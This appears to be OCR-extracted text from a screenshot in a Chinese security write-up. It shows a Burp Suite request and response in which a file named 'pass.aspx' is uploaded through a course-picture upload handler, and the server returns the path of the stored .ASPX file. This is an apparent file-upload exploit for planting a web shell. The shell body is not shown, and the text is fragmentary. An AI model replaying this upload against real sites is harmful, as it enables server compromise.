 Request
Raw Params Headers Hex
POST /upload/uploadCoursePic.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------6974950595526966402782471177
Content-Length: 1230
Connection: close
Cookie: language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------6974950595526966402782471177
Content-Disposition: form-data; name="file1";
filename="pass.aspx"
Content-Type: application/xml
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Oct 2020 07:44:30 GMT
Server: Microsoft-IIS/8.5
Cache-Control: private
Content-Type: text/plain; charset=utf-8
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: *
Content-Length: 77
Vary: Accept-Encoding
Connection: close
-2/fileManager/UploadFile/CoursePic/e79b5ec6-f433-47c1-a586-3d3b1af23b47.ASPX
? < + > Type a search term
猪猪谈安全
先知社区
371 by